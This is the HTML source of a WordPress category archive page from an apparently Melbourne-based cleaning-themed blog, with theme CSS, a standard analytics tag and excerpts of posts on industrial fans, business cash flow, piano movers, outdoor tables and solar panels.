.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 356px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.digital_newspaper_main_body { --site-bk-color: #F0F1F2}@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : none;} } body.digital_newspaper_main_body{ --theme-color-red: #FD4F18;} body.digital_newspaper_dark_mode{ --theme-color-red: #FD4F18;}body .post-categories .cat-item.cat-4 { background-color : #333333} body .post-categories .cat-item.cat-4:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-11 { background-color : #333333} body .post-categories .cat-item.cat-11:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-11 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-11 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5 { background-color : #333333} body .post-categories .cat-item.cat-5:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-14 { background-color : #333333} body .post-categories .cat-item.cat-14:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-14 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-14 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6 { background-color : #333333} body .post-categories .cat-item.cat-6:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-15 { background-color : #333333} body .post-categories .cat-item.cat-15:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-15 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-15 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-34 { background-color : #333333} body .post-categories .cat-item.cat-34:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-34 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-34 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-13 { background-color : #333333} body .post-categories .cat-item.cat-13:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-13 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-13 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-2 { background-color : #333333} body .post-categories .cat-item.cat-2:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-2 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-16 { background-color : #333333} body .post-categories .cat-item.cat-16:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-16 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-16 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-17 { background-color : #333333} body .post-categories .cat-item.cat-17:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-17 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-17 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-18 { background-color : #333333} body .post-categories .cat-item.cat-18:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-18 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-18 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-19 { background-color : #333333} body .post-categories .cat-item.cat-19:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-19 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-19 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-33 { background-color : #333333} body .post-categories .cat-item.cat-33:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-33 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-33 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-68 { background-color : #333333} body .post-categories .cat-item.cat-68:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-68 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-68 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-20 { background-color : #333333} body .post-categories .cat-item.cat-20:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-20 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-20 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-21 { background-color : #333333} body .post-categories .cat-item.cat-21:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-21 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-21 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-22 { background-color : #333333} body .post-categories .cat-item.cat-22:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-22 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-22 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-23 { background-color : #333333} body .post-categories .cat-item.cat-23:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-23 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-23 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-25 { background-color : #333333} body .post-categories .cat-item.cat-25:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-25 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-25 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-61 { background-color : #333333} body .post-categories .cat-item.cat-61:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-61 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-61 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-26 { background-color : #333333} body .post-categories .cat-item.cat-26:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-26 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-26 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7 { background-color : #333333} body .post-categories .cat-item.cat-7:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-12 { background-color : #333333} body .post-categories .cat-item.cat-12:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-12 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-12 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-8 { background-color : #333333} body .post-categories .cat-item.cat-8:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9 { background-color : #333333} body .post-categories .cat-item.cat-9:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-10 { background-color : #333333} body .post-categories .cat-item.cat-10:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-10 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-10 a:hover { color : #FD4F18;}
/*# sourceURL=digital-newspaper-style-inline-css */
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.10' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.10' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.10' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.10' media='all' />
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bodycorporatecleaningmelbourne.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bodycorporatecleaningmelbourne.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodycorporatecleaningmelbourne.com.au/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodycorporatecleaningmelbourne.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- HFCM by 99 Robots - Snippet # 1: Google -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1G7FZDQ4E4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1G7FZDQ4E4');
</script>
<!-- /end HFCM by 99 Robots -->
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/03/cropped-cleaning-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/03/cropped-cleaning-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/03/cropped-cleaning-180x180.png" />
<meta name="msapplication-TileImage" content="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/03/cropped-cleaning-270x270.png" />
</head>

<body class="archive category category-featured category-2 wp-custom-logo wp-theme-digital-newspaper hfeed digital-newspaper-title-one digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--full-width block-title--layout-one search-popup--style-three post-layout--one right-sidebar" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="digital_newspaper_ovelay_div"></div>
				
			<header id="masthead" class="site-header layout--default layout--three">
				<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">January 11, 2026</span>
              
            </div>
         </div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="newsletter-element" title="Newsletter">
               <a href="" target="_blank" data-popup="redirect">
                   <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>               </a>
           </div><!-- .newsletter-element -->
                  <div class="random-news-element" title="Random News">
               <a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-weather-screens-for-outdoor-spaces/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Random News</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bodycorporatecleaningmelbourne.com.au/" class="custom-logo-link" rel="home"><img width="500" height="500" src="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/12/cropped-Body_Corporate_Cleaning-removebg-preview-1.png" class="custom-logo" alt="body corporate cleanin gmelbourne" decoding="async" fetchpriority="high" srcset="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/12/cropped-Body_Corporate_Cleaning-removebg-preview-1.png 500w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/12/cropped-Body_Corporate_Cleaning-removebg-preview-1-300x300.png 300w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/12/cropped-Body_Corporate_Cleaning-removebg-preview-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>                        <p class="site-title"><a href="https://bodycorporatecleaningmelbourne.com.au/" rel="home">body corporate cleanin gmelbourne</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-main-container"><ul id="header-menu" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://bodycorporatecleaningmelbourne.com.au/home/">Home</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://bodycorporatecleaningmelbourne.com.au/write-for-us/">Write for us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bodycorporatecleaningmelbourne.com.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                     <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
        </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
	
			        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="ticker-news-section--boxed--layout">
                <div class="digital-newspaper-container">
                    <div class="row">
                        <article class="featured-post is-sticky" data-id="247">
                            <figure class="post-thumb-wrap">
                                <a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/" title="The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument">
                                                                    </a>
                                
                            </figure>
                            <div class="post-element">
                                <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>                                <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/" title="The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument"><strong>The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument</strong></a></h2>
                                <div class="post-meta">
                                    <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-using-industrial-fans-for-energy-efficiency-in-australia/" rel="bookmark"><time class="entry-date published" datetime="2023-03-22T09:25:30+00:00">3 years ago</time><time class="updated" datetime="2023-03-22T09:25:31+00:00">3 years ago</time></a></span>                                </div>
                            </div>
                        </article>
                    </div>
                </div>
            </div>
        		<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
				<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bodycorporatecleaningmelbourne.com.au/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://bodycorporatecleaningmelbourne.com.au/category/featured/" itemprop="item"><span itemprop="name">Featured</span></span><meta itemprop="position" content="2" /></li></ul></div>            </div>
        							<header class="page-header">
								<h1 class="page-title digital-newspaper-block-title">Category: <span>Featured</span></h1><div class="archive-description"><p>Featured posts</p>
</div>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-343" class="post post-343 type-post status-publish format-standard has-post-thumbnail hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-using-industrial-fans-for-energy-efficiency-in-australia/" title="Benefits Of Using Industrial Fans For Energy Efficiency In Australia">
                <img width="600" height="338" src="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Benefits Of Using Industrial Fans For Energy Efficiency In Australia" decoding="async" srcset="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor.jpg 1280w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor-300x169.jpg 300w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor-1024x576.jpg 1024w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor-768x432.jpg 768w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor-800x450.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-using-industrial-fans-for-energy-efficiency-in-australia/" title="Benefits Of Using Industrial Fans For Energy Efficiency In Australia">Benefits Of Using Industrial Fans For Energy Efficiency In Australia</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-using-industrial-fans-for-energy-efficiency-in-australia/" rel="bookmark"><time class="entry-date published" datetime="2023-11-20T06:46:20+00:00">2 years ago</time><time class="updated" datetime="2023-12-30T12:02:08+00:00">2 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>In the realm of energy efficiency, industrial fans play a pivotal role in various sectors across Australia. These powerful devices are more than just tools for air circulation; they contribute significantly to reducing energy consumption and environmental impact. In this article, we will delve into the benefits of using industrial fans for energy efficiency in&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-using-industrial-fans-for-energy-efficiency-in-australia/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-343 --><article id="post-251" class="post post-251 type-post status-publish format-standard hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap no-feat-img">
            <a href="https://bodycorporatecleaningmelbourne.com.au/the-ultimate-guide-to-finding-cash-in-your-business/" title="The Ultimate Guide To Finding Cash In Your Business">
                            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/the-ultimate-guide-to-finding-cash-in-your-business/" title="The Ultimate Guide To Finding Cash In Your Business">The Ultimate Guide To Finding Cash In Your Business</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/the-ultimate-guide-to-finding-cash-in-your-business/" rel="bookmark"><time class="entry-date published" datetime="2023-04-28T07:10:00+00:00">3 years ago</time><time class="updated" datetime="2023-04-27T07:25:28+00:00">3 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">6 mins</span>            </div>
            <div class="post-excerpt"><p>As a business owner, one of your primary goals is to maximize profits and grow your business. However, this is easier said than done. Many businesses need help finding the cash to finance growth and stay afloat. If you&#8217;re looking to boost your business&#8217;s cash flow, there are several strategies you can use to find&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/the-ultimate-guide-to-finding-cash-in-your-business/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-251 --><article id="post-247" class="post post-247 type-post status-publish format-standard hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap no-feat-img">
            <a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/" title="The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument">
                            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/" title="The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument"><strong>The Importance Of Hiring Professional Piano Movers For Your Valuable Instrument</strong></a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/" rel="bookmark"><time class="entry-date published" datetime="2023-03-22T09:25:30+00:00">3 years ago</time><time class="updated" datetime="2023-03-22T09:25:31+00:00">3 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">6 mins</span>            </div>
            <div class="post-excerpt"><p>When it comes to moving your valuable piano, it’s essential to hire professional piano movers who have the knowledge, skills, and equipment necessary to ensure a safe and successful move. Pianos are heavy, delicate, and expensive instruments that require special attention and care to prevent damage during transportation. In this article, we’ll discuss the importance&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/the-importance-of-hiring-professional-piano-movers-for-your-valuable-instrument/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-247 --><article id="post-229" class="post post-229 type-post status-publish format-standard has-post-thumbnail hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-having-tables-outside/" title="Benefits Of Having Tables Outside">
                <img width="600" height="350" src="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/11/4-Benefits-of-Outdoor-Picnic-Tables-for-Employee-Lunches.jpg" class="attachment-digital-newspaper-list size-digital-newspaper-list wp-post-image" alt="" title="Benefits Of Having Tables Outside" decoding="async" srcset="https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/11/4-Benefits-of-Outdoor-Picnic-Tables-for-Employee-Lunches.jpg 685w, https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2022/11/4-Benefits-of-Outdoor-Picnic-Tables-for-Employee-Lunches-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-2"><a href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" rel="category tag">Featured</a></li></ul>        </figure>
        <div class="post-element">
            <h2 class="post-title"><a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-having-tables-outside/" title="Benefits Of Having Tables Outside">Benefits Of Having Tables Outside</a></h2>
            <div class="post-meta">
                <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bodycorporatecleaningmelbourne.com.au/author/tessa/">Tessa</a></span></span><span class="post-date posted-on published"><a href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-having-tables-outside/" rel="bookmark"><time class="entry-date published" datetime="2022-11-30T03:59:18+00:00">3 years ago</time><time class="updated" datetime="2022-11-30T03:59:20+00:00">3 years ago</time></a></span><span class="post-comment">0</span><span class="read-time">5 mins</span>            </div>
            <div class="post-excerpt"><p>Employees and customers can sit and dine comfortably if your company purchases an outdoor table in the yard or nearby park. A picnic table is a smart investment for many reasons. If There Are Tables Outside, People Are More Inclined To Stay Longer Picnic tables can be placed in outdoor recreation areas like parks to&#8230;</p>
</div>
            <a class="post-link-button" href="https://bodycorporatecleaningmelbourne.com.au/benefits-of-having-tables-outside/">Read More<i class="fas fa-caret-right"></i></a>        </div>
    </div>
</article><!-- #post-229 --><article id="post-183" class="post post-183 type-post status-publish format-standard has-post-thumbnail hentry category-featured">
    <div class="blaze_box_wrap">
    	<figure class="post-thumb-wrap ">
            <a href="https://bodycorporatecleaningmelbourne.com.au/how-long-can-solar-panels-be-used/" title="How Long Can Solar Panels Be Used?">
